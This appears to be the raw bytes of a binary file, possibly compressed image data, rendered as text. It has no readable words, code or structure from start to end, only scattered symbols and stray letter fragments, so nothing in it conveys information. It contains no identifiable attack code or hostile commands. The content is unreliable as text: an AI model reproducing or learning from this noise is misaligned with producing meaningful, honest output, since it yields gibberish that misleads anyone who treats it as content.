&^z�+���|��Pd?΁9&�T�B.
c���a��#<	�v	�c����;(+�I�c�	Fԡ���m���t��������|��j(@F-��;(� #����
Y���ФhD�1jӰ(F���]-��z4$��u�L&����'ǕJV���țtN�C�Ǹə��aB�Gr@���!��	J����g{g���RG�Ag�ZK��.��8��ծ�T���d�YV1E��}Jn���\�z�.�K-MQ�=�;�׍��z�H�w�%�{&3��X�r3�mѓ����ݰ�DF5��/D��Aސo}�)!U�Mm������t�{[L[� ���CO��$�;'�w�)Ʊe�>��p����b�_Dƾ�=p�� �j�8ġ�e��@��U|!_H|hTt���H�d�B�p��t�F���HFJ��F$�+�H)�#�`!W�GYs��'^�&�49<�s�H�X	� |�%GW<J�tv�K��(g��Y{�S�g~ZE0E ��;�0����Z�Rvg�hP�*��vM!�=�u
��[����vwܣ��S-��e1%]�1.���.�v���n��f�2y�!_v�y��0�A0tQ>�P��L� {���am��zM�/�B%�n�P3n<4R
�C�CDԑl���C�Vo��oh0}�p�U � VsU�
(�
R�b�g44E2EC�5!BeB4Bb��6Hv$EBVlUrh i� J ��V6p	�gHr�%.��\�&�W]f&b�8�s�s>'I�u��HG�Q<H�t��K��{�g�eu�hu)�E�\(�.��I����1Xv�h��i��vJ�v��VqW��$�Fj�C\��\ɕ=��l�k3,ݒM��@�p�Yx��2��z�  ����a?�dc�yj8>tm� m�d����|X{凶WC0��p�V�v�!ER�Q������_%e|��Rb)��|��oV%!`F�pb�	� S�	3e4RD4PEV�bw� v�!FV!��#9������6�ؘ��6 �
�j�e�G�� (�U�%�%q"H#@8�fi�H�H0 dVX���I��7�%��I�S<���wF���X��EPE��+X�(.� �ɜ˹�����1X*�rYH[����>(+UQ+�s
�%\�w�j�CkP���_�w\���MP/$��.�G���Q��5�B�@ �O��͵]���0,D�ԇ04,n��� �P�� ���n&.�QB�f ��l-�-�_�a;doV3������n� T#�Te"�"TK%�
P4��QC"RdUU�^�p\���5��
"����puTG��V�X�
�~bj�fzØ
����	 8%�I0����e4����e�p	�Ч� '2!�әH���:��J��(��du#�uXgu�E�~��.ʩ ����:����:��i*F���`�`I�*���y
0��R��f=[q��0�j�Uj��N� m�1y��e� �b(kZ(.�5��bޅ�l�P��c@��/��0zx���
@��رB
����/4ϥ����ס>ɬs�`1C�qN��P��:`��CǗ/�Q5Uh�E��E*f� T!C%pA!2�IJE�PLc�U�3�ERа 0 �`6F���xV���Y�8���h	����W�@	h%�0 �k�z�X�� ��W`�� �P�[�t��㨋���Y�"��z��8�ĉ���� �mˏ�ɏ�y� 	����w{�2��Z��v
'���u+�٫E8���XZ�0łw{�j~��)T��51�1�#��A�����M^��DB�g���2Th���ٮG�����Β��GA%��5	 �F�B�3CR�_]م��
{�6�{F�U�
uI"��"3EqJ�bp)E�5�HE�@�W$~�XUc"���"g3�ttp�V�����l���
`f�� �Z�}��[��Af�('avHo
�`�,(���:[�(��(Q;%�g�yuf��g��iˏl����k�p�� �=q��2��·�ٷ�v�0��i�z!�%  ��  I   �� ' �����:?�w��@��]�w.-�����@窕1���0�Q�����Ɠ�mA9m���B�7��"#_(�1��.>���V�vC��P�/	ъȒh3���2�M�o�W42u�o�0Ű�I��M�a�~K�cHzE��(�E��~� g��A"��dIV��Y��A�cڳr��_F&B+���7�(��S8z�XN�8��~5eC�z#(Hǵ[Ru������'au��z��8�h;�}�E���ж:�<���ُA<�Aq����I��'з���V�� �e-� '}Fp�+��\l6  "�A�=Új!P�۬�������A�Y؄�A���_)�
�Q��F�n�Ƿ��]�,�0�@��,� �#
J�0�Uɑ���mv!��� +3%�I�Mh��s ��|m�/�E�'ح��+��p��o��I�aIŽE�E� ��L"G�����Y��+rk�#!��ce�_�������_
|�6P&d��S���X�3q�T���8A{HSv�ܙ~S�E���}(�R)��u&�g�y0L�AP�5��A��AP�=�9������� �I1(e'��j���mi�r���� I`+� 7��'���[� ӬP	c�>�"]మŇ��/�B�O-��#k�w.غ���/5��\-kȺY��K_|a�Ȩ�ȑ������A��{���Ĺy�B�wʞ<���-䶀��;o4�T�]�2%S�0���o��+潚 5]�
�0 2U��Xv0S����+�p	�{	����,���6��d�٘ ��ĨV�И~��Ov��,�UXH�48K� 5�sf��TK	�M�Ub���!�(���F(�У^n0����2�����n`�k��l�����r��q+.0�������5��Ma%P!0� '�t` ���`Ip�/ӲJӃg,��R�Bm�[�t���Q�������]r�N������_��m�V��CY���Ս�A��0��Q���p�sq�豓@�?�R�f_`�{��A�7������K��k�RN��p�}��8U64�@
@
r�bZ�H� 2�$"�
�͸РUY��T>�s�$��
�� �i�V8{�<˳M���	f :��U��D��&�sT���%�ce�ܛ����4Y'�d����A�A���p��-��n��:�ޞ��B�ަR�0i���J����	��# _��Ѯ��� c���; �p�&-��n���5	�/�C1�W� �.ĒA9N���#���R���Ac�W�bm
��B�ɔl��ɒ	(�JC�m]]0�pn/��&N�p�f_^�+�71�f�����Qح0��`�3%ˤ0��� �
dV�!C�J��H@,�`@��6lx�p��r�0�0` 4�*�AJ)����:Il�J�,-�$u�'�
r�T`�%�D�%��ZP�
`��u)U*6`u괩�\!��ӭ>F�X��m;]rp	+��M����+�����4B�[��>|���i5?R$H� �������k�H-���E�w�M�6�B�jѭ]��0a�*;QB�l�D!x@g�#FG�<�q#7�?W�L� ,
�T�ԬCݹ�e�V�Y��M�>=;e�ڟ�U�=z��l�GU_=*��f���<e�ѯ��P�$����If1о� |�'	0�Y)o�c�/4d��<�KC'Pσ�a�1Gq��@����dv�1=`�c��&��)����&���e���(�s/L�
����ɲI4���4�h%��&���	�)��rH�#�f�A!P;�@�_P8����a�@H"�$H"�P& �V*y���p"�ԟp�I'�nbJ��J
VWg]�UK�Q*��*��⋯�����(�,4@�ٶ��� ��+k��[��V�[����� H���έ��&B��\ �s��x�S}u�F�f�hFQ{�A����q��D�Ņ^d���*8B� @@��8�6~���;Nc��3#6��h��N��;��D�gړRFp`P���3�����O>[��ϖ#'yF��,��ʢ1h7��D�IL��#;4q����mđE�g����&�F�S������#��r��kF7�ٽ���%K�s~fJ��|o��h5��M'��S�:�Y*�U&М@Q=P�а��s�H'��J�Z`��DD8ITT����|�W���U�VI^�w�蝷D^�zʁ�����b�
/ƺ��4�bȨ��%����ھ���[n�6�pA�s�#<&2@`]�
�	�����~0���͸ 
.�
{D�`
P�f��@�(�"���9#���� `�0��s2��B�8x�xphp�	S{�d�/r����ӄBD1h%�[�����C���!�q��XPy�v"�]�E,b��`�"���~��{Զ����<��ϑPD#���l��;�X �GZ��$�! ��K�d��� ,�@ �����t94uO
�S$"��=��O(�C�Z(�ʖ
�+�cV"�@0E� h�b!
��LX2S5�T��Rl��T�UDYU���M ߄����kXx��-�U�ha�b[���N�O+Xٟ���q+�! <���:�2�!����U�a��/~�`����(���� Xi6R�4bĀ0��a�8L�l  X�:lx��"��t�" b��h(�EM�$jVF ŧ���PS�8I-͌� ����#�kj�P�8�F5��Ed]���ڶݑl��m4W?n���*�4�e�=�@��,]�<N�9�35�1p�q;���^�M��R����UD"Nr"�&�~�ΣBT�M�B6x^9��V �,A*R�M(`w'9�LV�LR��w6yUR��\�X��J��6W��<�*Q�����s�%Xc8��+�aHX�Z�?�h����8�Ɨ!�/@�� ��e���Pl���3��D'�}�����,;��n���I�[#�@�"q`CK5�&G H���;� �I8��Sb��:� ��!z̢��I�?�g U=�D��mo,�P��v����C���
���q����V1��Q�몣�9�ec����f���PPzlq�AR� �~��g'����s���eP6�SR��T9ֵ6N���q�H��Ӏ�04!j���p�*�!�VL��`4XQ�U�·א�V�g6Ӹ�ޭ�9+�[yA��*��
J��**��
V���Z\P�|ϗ>��aY�B���Ɂm�@ ��ۖ��������;��6����A,`�`4��^��?�(U�	����!IVBb����H�EL�� ;�@1�$��\Æ3�8tJv������Ǘ��g�@J �Y�t�*5agRZ!�9,_1ʨ��Υ�
��ujg�ڈ�z�!mo;SֵW���2S[q�6�C"�,@S�,I�GIr<*�aY4vJ3o;Ѵ�XĦiM
I��8�iϼ2���STBe�A����"�<��bw��D�I��\��*	�3ͤ,%V�̦���\�*o Tɮ\�l�,��|�=�-�O���Z���f�A���V9+���f8Lx#�|�`���7�/^�^��*�W��� �F��ca���0�
�C�l��q6���t{@�㿑�)6��"(�~���"�i�y���**�.���Ძ�21;�I�	+�A�z3���k�91a�y�������H�����ɑ��;D�;5)4e��3E��C��y�&��,a�U��@5<Q��Y?Aa<�@;@;`� �`J��3D	Y@�X��� .��U��:4�m��UY��K�J�����z�6c��X�=���.p�:(�����wbfY��(�mъ�˖���`>�����a�>��o辙��� `0
¨����@y��P��ӌl�(��=؁=�6�?���0�1P�e��P�" 09��[e(#��CX̲(��G�3�+
�
���A3�I34�9B�yAM��$:����@��5�#0���೾A��X�%�%a���?8"[p0r3�C����51�ALۜr��Ub�Y*��C�)ID�-_`-����� h���ѵϫ�{	f.S1.V1�b
��æ���q��C�a�Tx�pz���
l1���n)2p�wZ� 7u�/}ږz�D���ű,�
��SԾ�\�w����y����(
j�r��n�	�B;(�z?b�$��8��(�= �dTFht���B�7 Ț�G� �*�"������+G�`Ǫy�,�t$��:�9�G��ktA|$� N2�A�ّ����Y���(q�1�����\Ⱦ�$���� %ES�G�#q�L�!�;�*~P�<	I��ˆ+I�8.��Yς�V OQ޹IS�e�	_;�����W��=<6�T�豄�����6hDs��0Db�D,��D@�$�t�/x������D�$K�@˴���w��w����җ�~A�	���R�\�0��@6(L��1�X#� �����8�LMb��C�C��<K�������0�$A�[ǰ��R��x��,��:��D�F�N�#�9�A�|񈆺�S�RR�8T[X��I"~�!� ���X$�)HH8�!A2 +��i��d���P�/���D��x��B;8���ϔ����5�	^������t�����L=nz��Q)�����'��.� ��E���;7%7M�����V�,�X0�R��������wxW\��^@W4����X4������ц��⠿�l���&$1 h؁ȈdT�����ƿ:T��x225����05ǠAL�|#�2�����t�8Ś?�N���1�� ��A|4����;���H]���JE�E}��U([��I O��z2&�ν+H(,�YJհUUU=�UK���U4��UC�P؝\�\}�]�<Q���	�2��	6�6;d=ecn���.z�=a�6�j��`�z����ʮW~
�r�l)j+D��]؅���i�ix�Q��w�y�h�W8�c0}�׼�юB��m!�@�(�#1 ��|Xz��$0���^�@!��k�&c��Gp��r,� Y�D��8M�J#�Ge8 H���:b3e��ʺ_N�δ;�K�Gë�ڒ��-�B*�L�!l� k(Z%I"����h�N[��'|e [dh�We[4�B� �@��UC�����da��k�[�]��\���xÔ�I��Ͻ�ɢH.�$�0
l:��3\K(kZU��٣'���m)f9�%7������Ѝ݈�ѕ�WPci`�6�\xcw�Wy}�! ��؁��Q~�ьڠ���f�!m��x?@�@��(�¬6� 6��流�UF����R6'��b�R؆o��R���V�F4����1��4����1�*#�rM�}-����3��_�س@��,i;@�$gx�B���b�'a�!|B9Ȃ���8��g`���Dc����?[�(�T��f�Zp[y>�V��b ��7T ˫��5��[9��gB=l:�=DhW�&�l��6
�VK�bj�'�l\l�E�X  �ѯ��N���=��]c7v�w������4�W>^�;�fX�� �
X� ��n!u]^��# bp��E��8dĀ��z��$ة��d�%H���1੷��k�,U�15�WM���\N�tlM��#[�2�Y�=ʑ�,��#H�9d�G�:��aV `�}�H=cν��;��/��Ɏ/�QU+����]��gzFΙ �&�@ ���"�C	\�aϓ���<�Z	��6Vi��j
��h��&Tk�隞������h+W,�б0��/}�'����\]x�^x�hc�f�Q`i���x}]��;�KS��(� K?Y
ء&�B��Ԍ��� �#p� �I�d`Rz	 �j�|'0�&0�H�j ��T&�Y����4� y߳��""�1�q�������p�*���8�Ů3�%4�N�w*�lx�Π��N�O:�)OgZ�N<d�+��-w�r� V 9���琐��#Ù�ֵ����S���H.��sd���A5��-PZ9Р�.������m\��[@������J� K�8W5&�Fo�fc8�WՍiw}oy���B0X��ΰ��-�!�f��CF���E�@(�z��8�H��c�����e<���):k�����}�:M��٣y�Α55+7z�����;�_����c��,� x�o�S?���.��i��%>���H�5,�[�k�He 򶫻�m�-�f@&�������ف���O���O�b`��r�к������;?��C=�Pn:�Uhh�aVl"\�xz���h����E�tӀ>x�M k��sՆX��~�4No�vc\8��F��مK����([��V�]���F�r�� �Z�l �{�øJf3x�(@�ja��b_��H�)��㘎�����v�%qD�,K3�%� V��:k�2�_ּ��v 8vH�G�C�>��[l��\�9�MHJ�ɞ����I������O�Fg*�,�V;�X�ʱ�����F ��x��~O��\�g����[ &�(�T�O䚦�$��h�	
�6J��jZ�bia\��.�tl/fA�q5'��%P׮^�^!|%m!�QqI{�Do�����+�� 6l��c�	:����\�f?�5�b&Md(��@�s��0R��Qb.���&,)�``�3"$a@ W$��`,ٲfϢM����&~2�Ek&I�6���l�Y����x�_C��6Lx�$e� ��'YrcǏ�1V<h��͌gU�4�2�A�.��1kӬ_;�I�h[�+���jƘY���8�eݳ�7�Y7�ɶ�5���?��O
n��3�ķ���|�s[9SF}=���Jz�`�G��1���T����s��ňP`���"�"$Ƞ,2� �R��5
\3�%��a��X�� �h�������
��b��h�*
�8�,��\҉��@ $�2$0��-��p�ɒ�t�&\P��rP/��"B���;D$QE����.|�� ��0�;<��5:��L1��M7�̄V�(�bOO�؃�Py�QGa��0�Ȑ4_E��T���V���t���q��ZZ!�\s���;c�^}	Vb�
��f�v�r�4фe�A��aӂ�g�7�!���Zk���Zl�,+ �mG�d���[r�7��c�;\v�IK���̸��Ư-,Pwov�ዙn��-�� _�B�Lc�Z��zS��I�}���A�x��%�ˬPb��� )�#�5TR��6+Xs��rM������xb�+^��%����7*P��*�8��
x2 �?bd�G^��\p1���(KJid�ŢK,�h��b��E���FI�9s��CIy^��J-�$M�޴h-4E��OCu�ټ��2 ��6�dT�5�fD`�]�
`�Td�j���OVum�*+���`��uZ���Yl� ���F��,��6�i����n��g�z��m�S����CB�n�|�>°�V�d�`g�c����d�_�4׹�z#��m�2�@slQ.�}�p��2֞*�?.�+���e-� 4\F	V��@2+�,&� ��=���h��-�H�P��F�#B�D2Z�������F5��V�
��(�C�Rڒd���p F�m"m��@)򖷂�)!
y��QG�"��F���8���+�I$��P2N�ț���蜤��Jc(���8�k���]�@@\��K����WvY��J��8�y�1���Y�k4� `���0T}�2x����q�k��=ݰ�7\��ޥ�� G^�ͽ�w��3 X�� v�f�b���S@Ht�}���?la��Ec2 X�
J��=��`�&P �H��CdCB�g�ك:�C�	MA=�������CK+b���5��ȉ.��Ld	����Gf��ڊt�!�%X��2r`I��i��$���s\Dp���A\F�a��щ$yғ��@Ys�J�L"�w�tA��;HwN�Nu��d(�"��XExZ�K��X"6�g1-��["�/��.��ˎk|К�/�I�_��Z�'*R�KpE�~��L>'�=��o|s����*����l�׾ɠ��Ęÿj�`�a@m(�~���A�h�-�L=d�2R9 �B�@�m��&04�f�f�Й�x� �}��fD�
e(CM��ю&�9�jLd��Ea(�(b�*��,VI�C�@���%��GeҒ�4$6���~���\�&4N���V�: ŉd�c��J�H��đ��I�(	�JRjt�8�76%N�������	��M�GX��Z�J�Z^PIXT y���d{9,�(ca�j�nPQ-�p[��d��M�J3\Ӭ�e(8�V36ԦpޕڦK7��NoV��B�6ߌ�vS�&�S6���l�5�e`o��'��]#��.���xEp�k0(�ES��K*D����E�Ft!5�N����5��4kf�k� �HJV���.@`I}0*��H%�����R��W`C!��j��^�[R\�j��A:n�0I�jܒ��Q�x7��V ��R�Ȇ\P�M��K>�5�Q��U]&�"p��B�e��K��ޕj�!a6nyY�t�������X�4ֲ�h�ə�u���-?��Ǆǵ���7�9[k.���BŨ!1�y�`�Ŏ��w�������Wnts
n�:W^{��pC�w�2/�8D!��:�H��H�!�Z�Ws��VQ�)F�g���`��Tx���4�~XI���Q�(7*]	��@J��X�iY7���i��L�[���m���%�bݓ!��A|�(�j%+鍄�(��6<��%[#��KXj���w^	@+M�}[�e�����q��SvX�u�׋KY8�o�5g5���qռ��q������V���u�?ѓt͂tq��1�d��UA9��ItI�2�s0� �?i�ƀ��ūdY1<Ⱦٌy�ݭ`��ݭ�ܗ�lH~mJ���މ��%xB[�}M�Ԉ%��!^ᭂ���-���ͷ�� I��@'daQUx�-\ɕ�BĂ�	ø��.�����-ߙx����	}(� �X��J�����	_KdDxC!��9���;�N#�U�U\���5�@L��Q_�]E]�N�`��}_(�V|EɬZ�%Ob������Џi����_����,��l�m��h�S71] ���1�s�<W�-�LZvl�l� �ƨقcTs@�3�ـ)�J���yU0H1��B��xՐ��PN�zM{���݇���E�ۇ�HԬ� ���҈���`Q�i��X��m���I[�a��0�a��.��y]�!�q1�b����DN��D�X2�BN�d-��L4� P��!ʀ7Ȁ����0��=_�9�8P"=\Xh\+U'�
WX��bW�����0T�8����/y�30�66GX�е��h9P�iK�89D��@���V�øH�4>�1J�m���7E�l��@��չ�p�F<iGދ5��uЙ>ff#ڙu��8�@ ���G*����S��|�؀}���f�Ln�&ʠfo��	ACp��p��'
�q2+H
Is�����Ls�%d'uJ�s^�v" p��!�!U���,I��q��Ѝ�������d/�$��!]��K@
�^X雞�I�И�RN+4RN�CNFWy!�C���@�e6�#Y�)���T��8� =T�P`u���ȉ�W��W����08�3�/Y[ֆ5�j �/�F��Vz�O`�Vo f��Ϣ�e�&������DK�9�2�h���m�&�vIc9)�d*�*�.��1�|�{l����n�PE����i\��f �����*�j�&j�"j�.��2j�ꥂ��P�rj�v*���*��j��ꨖ����
�\��� URm^�|�&l���!���}�$�'6�7$k!�� �@�� �I�D�DI4NH�� ��Ml�=eP⅞N�rhR��'���Y����~�	l�Wh�W���V�܌nپ��\��@�5��3�ϴ(�c:��XF^��\b�h\`:�F���B:=)�9ًm�l	��y<C�v  �q<��-  �L�z<�er�x�,�]P�h)6-����)�Ω����i�.m�:��Bm�:��J-�Z��R-�"��*m�z��2m�R-��ؒ���i�Ϊ� R�Q��G�!��$�pR�`C!��P� +؀*䁾�̾�����H�a���8��h3�@$�+bQjh��,E���6T �~�8��7��T�� �AT�Yd�� X\������W�4���V�,@Wp�K�G2�Oj&���=]�/.�oȆ�M�9=��Ol�l���Se���LB�5Gp9�)����ew=�5�0�AkM;@��BB@AL0L�r��Aז���)�"�k��v-�z��m�0��m��nAop+-�-p��jp�MaB@Iݎ�H*Eb��.k�� � ����� �����N+��ɴ�H\C9�+�Q���k6dCdCԀS���뉊���7�(�a"����vE������\X�� ��4�e2u�aDX���f�e.��4Z����zKf5W�<��V���Ƕ��1�i3�e��4�30�-�G(��?dSe^��Bݟ)�?,9�9��m`�ю��f0.w0�m�ҁ/���_�����_0�)G0���/�m;p�0��A
s���k,T�}�0�-��"P�@P� �@nH�#W���$��E.��s�6� :k�7\h����
�[CWqD��h�����)DtC<���Y؎�Q%�b�l�||�|�@L���$�%7Zn��i�2f�9�3���b���oA��( @W6ņ���/~��n�`��3�i���or���+�e&������������5;��<�0(��0��#��#��[�uZ��0Ե]�5^�5]�5[o]�u^ߵ]��#�5^۵Z6]�ub�5\?�^��Z�_�_6\�5c�`6g_6]C�! ��d�FN	7�7�38+�8s�0�dmWh!6� �3q<?Y����>?n�� Xq�����?��C�A6�B���u_�Ag�$RbT��D;�	�w��5����fW�h+a�G�
ɑ��J��I��/�4\g,�]���x�j��u�9 �6���֓f��J��b׺���.5riq��?@49XWK ʎ�?�2�$t��J�cJ��B�4��v9�#8B�︎�#�븏y�y��8�+��'9�/y�C������[9�O����s��õ1�-�6�"Als�Ր�p��0Cl�$9g
�VhS�L�L�I+�Ă�D��Y���0!�q�  �?et���Ȁ5��B+�1�@�@��@�r��ç��7<C��N&n\YԨ�n%|s���w� Jӎ~�z Aj�%o�F2P��o�2�ѩ�M�,��Ǉ���
��Z)f�B0��6���j��7��
�S��2BK�eP��q1�|�{<�1�1�8��;\���;�Sy�K��󸽳{�����;��{���K������;�;¾�;��;����9�ϻ��{�c<��;�C �y)U�	��s8���/�m�v:�?�@-$���#ʟ���3B:0��3B-��L�����.�,� �@�S(Qv�QXC��\�;e�a:%f:��:;|z�:;�� �Ez�R�f����X��+���&��~�:�
V<�~��D�DS��gЀ[�3�����uW�������8��Y��V�t�?�u���S�T��K��Y9y`��W~�yP�[|����K��׻�o|�Ǿ�K�쿾ė ��;��x��� ���79����~�?��>��>�l��4�6����o
'-� tb:�@
���<#XЗX�I3�p�O�����@Կ����T@T�GAo��&CF62�e�6��ĉ'NX;Q��ۉ��@�<r�Ȏ�0$Q�$B�/_FH����lH�gO�?�}p���F��I�#L�йad��L��1�ФA�&�U�R�I���U�֟-�d˒���[�w�4�/߱q!�E��]T���e��I�&9��x�ce �%��A��u�c�r赞Q����3H�ٺUz-����X�8�߉{�h��Ꮚ?:n�X~:�~\���ɧWO�ևq!���ÆcO/��v���!A�CzGҥ�O������~���?����?��S����A6� B	+� �
�f��Ao��ox9�����A�	l�!���sx��Exԡ���ftpq��#�=
j��d�Сl �Ȣ�2��-A򈂐���o�9�̎D�I%�x2#	6�ɦ tr�%���SO����*�������aB�JJѦ��a��*����ʹ��
��e,���&��k��+�gl��Bp�����*d���2�f�V�Z���R���.Eŷ�~��2�� �5�g4#��r���`�%Y�.[6��K�a�#�����nq�ʍ�� �w> !0��zI $:�T(�<��%A���-p��;��'�@�~�U�@�3�?����8�dB����+� Õ�&�(G���Oā��p������n�������Z��'}aDi�������!��j�"�Z"���Қ�<�L��4S�g���5Y�����hN6v�S��D�%3x��/�b��1X2##f0��J�j�ʫ�Y��KO�b�H&�s�X8��Ӈ�T��X �2W!���[ku��m���� �� ��ط�)5��wC-x��}�B�`�&&��j�Z�-eCG��m}S��ѕ�����X���m�_{��������=u��8�9p1�h>��P� C�!���0�G@�����c @���J���i�e�x�:B����  U���t�#�G-
�τ64X��~�C�!�p�՞�5��J`��F����u	ma" Ȥ6�v��5H�J�7��&vSL𴷽�$f A�����ȑ)���K�Ҹ0%).	f� z�%R�[�`�(�z�SK"]���AfX���:���6 �%q�S��U�[bÀK5�/s��2V7;�%kYoidZ�2���K/�Yr5��q�c'�/\��
�E
Vg�9C�쥂a�O����5�SE�`|D9�y�a^	�-��|��	W��	�S]4&��M�e"Đ0T��bcD$�ͼA':���F2��\�à�ph@"ҊR ��M7N
��`�!�D�h�mXD#��G�f�������,�1�(��o>�	M�����'iT�P"�<�qP�j�蘨�_x�V_2�P�]�K����E/}��8��H�jV�j�FWWPr�6���h��I��Uk�d�&Av �Mp+�r�&�Cp�G~Û�	�[��#��b��zd�?PYKb�O�Qq^��:��x�":��ri�����p�9�xƫ>�-�40�jN,^�*؅r�����9���mmk�cb��)��Å>�;�rB5��O�Җ��zQMEC�9�1"t�
]�B	�P�d��u0�C�@��z �`F��upQ��@�GwX4MõZ+h�Ry��!K��DZFӋh�!����0�tj�bPP��Dn/Q�l��,��NՓ�#0����pLyJS�Ȕ$4.	6P���U�|�Qp��"ɯ�F�|q$j�,�4;�0�ʋ_������-��������Z��[�ܻ�����X�-k�5ڴ���9����RXʚ�f}_׮יC`wᗯ�W��%AJ��<����|���p ��y�6��8P9��n	j�M��G�W4�Ýr( w��q����#��[�g��b�pW`�X�0V�� �l�ސͬF�*�@ 5 ̣ ��(�au�4�M�;�p3z���!!YӚj��L��Z�NA����m#���~��?�m@J�����&B����F#+�*S�#VeU�\�FH���ƫ<�pL!\�������SK�C�I2��eK[ӌ��Hfum-[�%If���e�*c���/t�\*�� ��i�Xhyhn��r~K���j�7�f�k׷�ނ�~%P/��S��hL���9�S��6p<�6��G���b�0�;N��q�}z�~������m��= �ml�S����B�F,v��yȄ���J4b��$�I���]�L�(��t��rx�s��j���CK@lRw7��.�FE�v��o�#5(AH�$ �! I�L��DN���a  oR�'�(N�H'�(f���)����Grp+�BQ�b��(F 	�u
)�&a0P�LI-a,�,}�R���BV��t�"x�lw�"��ʒ��2KS�*�h'
�����-@���z+4  0�g[��7ͰH���Z"���E�,-닶�0���E���C�H���%_���,���n�Q�)�m���8��� 8@�p�%ϛ^���@�P��˽����$&�pM����bA���O�/M�e��H�Z�����
�I�AR���
ndފx`�@�`f��qP@�FGJ�j�DN���$�&�k��l6�l@�m:��x� �(�~
�����'�n�N�d���N���L o@��G�Q�,�p�(F �a�.'s�"��//�p�t*�"ɭȂτu()�D-��؂r%u<�4��2d�Vd2|�L��b^��l�b�lR���yT�隇���Z�@	}�7��ni��T�/^x�n�<q�����m�p����	Z�;:`8�
F����r��ۼI�a�4@ Q*I���ж��}�����l=nK�QC����^�8b���A�6$C:��R�j��`�,"`FR�
t �!��5��t�
f�
��vD6��~@��j�j���`J&��&K�(�Bb�Ц$����$�Q��N�$�b�M�H r�z��%�b���ɦ" �S*$'�+gP  r��Ϊ��"+����qP�,�U���Ҭ$A�u>�/H�p�	�>�&��3 �,�.||�wjI�.�u���b��`4|��L����z�QC��Ͷ,�������+Gm+k��Ra�8@J��)�r�q��� ����T@G}�+����1���C��\����a�pM��#ۀ��Rq+�3�X�2wazA�T��O���-�t��" �-	��`h~`	�~`���v��
^�t�Gt ������1k��Ĭ�"̱�^�9��Lflm|*ku�� ؠ
"P�f�&�L ��*֓*�)��p>p"@ "�p��p�!��>�Q$�?O�1�$��6(+0�n�ȂΨG���(C
ǂ)�G�G.��Bk�V�e�\2\��y�N-4˖֐tD��f���`��D�I	� 7l�)[4|�R�I�l�b1���R��Pr������r��-s-G�0����� �H�;@�2�e�1u�2�bWo>���
��!.e�L����	��+�N_�i��Ҕ��m­�d�N�tC:�C������ƀFd$��ǀG�@ R�bhR�d�E�@ET�H�a|d&`@,�Jd`��F����39-��qVg���1sp��� ��ǂ�nb&8��Q�p N�`P2!�( �"
��$,��.Ǯ�n��-
4-�!0�`S�lTHò�b�L�NzQ'|,+��4ȡ5 Y(�2��Y�bx��������wa�pb#7.�V5��*�]tY�/��6���GG�Is�c]�+�t�T �.9OGM�l�M������b�m��0��\0xS0,��\
��X�#�	��1Q���2�t3d�6�x��h��v1FRG�G����dhx@v�v�G�O�m�|�.���]�!��JV�\sJV/�L�qs7W� N��'T"Nv`����3u�l�`" �� l`�ܳ e��
��x7̶�\�$�TȎC4���5'�,�h'zy���j0)�uX�b1��{g�{�[2�T��-�aʗW~�S�2D��Y���&%buǓ�WbC4|*8�3��-��k����AM�y����^J�ؖ����L��bM���9��e��d�ֻ>�e�eԴ2��9-���������b�\� �����B���V�C^�3�4O$'��&��h�G���6��<�h�Ƈҁ�����ޒ�!֡�&�CT���x�a�$f��E䪓:W�J'vL�$�M��D�Q��)n`l�̀��Y�e� 	8�Z0��w3gT��� �	c�s�A��-2�yٵ$�,As%1�5A�Cw��HC��%���0U�'0ҷ	���P��zGb]�l�\'b'ᯙ�Xt��	#8�{��  g�y�!H�v�b�9G�}���G��G���y���ؾ9c����۾��38�7�8�!-C;��KKx<:;� `�4 ��ٶJ`����]{�V�ʿj�o�tx�_�f,���D�n�h�wȣj��5l�P�fPJܛ!N�!�!�R���\�$\:m̌gW3��oLz5�U.�">�j�>�Ph�*R {u��o��w��+�b?��^).��(�Օ�3�L�%�Z2^G�}g%�Z� �5 #xQ�2��!�52�L�Z}�6�����E�R��ɗ����!�-6c���C��y���-چt��X��H�;�y>4@N��9*�˓k-���t$d�d��%o�����!��\�t����u���̏�T�k+ ��+�jؠ	l�Jd�]�R3�S3�[�Eh(�8գ��Ü��`h��j�;�@��f=���&n&.���s $~=�d���L��5W����F;e!��P@F���bZ�b�}�"�`� e/�*��*�rP@3� �_cÑ�3)_\�<��n�AӐ&�L\#�T��^�0|LE|i���Na,�{FI4��E}9!�~�wb�7��U��� ���}t[�1��A{ʫ+^J ����S��-6н����a��B���%�L�9���-��g�a���G��ͣ��E��K��Bh��d�R��Bx�f�6Fzqg�qH��gDE|���Ơ:���{T���e]�%� N�p�m��#�A�� �����������J�k:sz5n �Oܓpxn̀n�`��q�����Z�= j �s"e��}/���O|�wt�u@i����ԓkŬ]|��^C)$c�X�-�7��?%�ݕ)�  v%1��W�w�������;�%���|��yZ�K����y	���A�ô���ʅ�a-1 8� �g�"E*�0�İ�#JxP!B?U08L ���T<��KH��>JxpX�#Y*r	�&� ���g6kلY�A�^޼��ѣ�� U��R%��*��`��9s<x��E�f(��b�YdVY���J+�L�ɓ!oo�A�d�Q�Z��5N�v8G�o%�|��n���.k�|��,Ϡ?��n�gC�<�2�<IbG���L�m��iC�ȍ�tnD0c���Ft�BgƗ�L����٤볮�5hR��گ{^�����(S�������n�ze������I�M�_z�(`ʨ�2��;(�z���^���3����	�ǈ�`h�?�����2b!�2b���a�$ިb�9��a�;��c�D��@�H�E,���-#Yt�P�A,%��D��F$p��6*T�咊x��8Tr�&	g*&��K$��Cqp~@`�V*��A�-y4PB7A�P�S?�����/K-eCT�d�`���� ��)ts�V��`Ω)���a��L�0R���b
8䥇^{��2X#�a�%��5'0��dBT�mfձ��3���mu��V�j�qg�v�� 
l�E�Dt�v��嫜ŅarF<�A!�@z�y�v�,�y�qx��ʉ�P�����$���G��!��1��'���x1��5���H�
��5a#���ď��"&��#�9/�#�O�b�H.�d��Iy�"��i蕊�d�h"䤛�p�1؀Ʌ����dB�~��DZ��$�\�Ȝ���Pq��8x�u���(��6�B�l2��GTzy�ԐMEɀ�����U���U�e�(�ZK:����օ�>�C]�1
h�@l�J%�7�eͦ�[#��'�s�5�T[��ܟ�Mg߲#>��K�i�bZj�k�3�@l����o��o翿I�@ѝ�X'a����9�b� �4Ʊ�?�D�6�����)��	*cf:���p
���=����&��S��g?V���\t���gP�Z�45�I�HH,"�t�#F}!9���(�,
�x�@	1�9��"��8��5�`�kH�B�0���bԜ�h�ą�NY���F�͍I8DǤ%r���� 0�U����P��O5�)��ߨ�2t�*�k�LպL x[�ւ�1Xu�`��jA���@/|��:8E�fM�'�S�0�GL�}\���1��p���M�8�h��a�DD �̏9F`N��ޘ�_aH�:� �|;�ߩ`���ӂ�
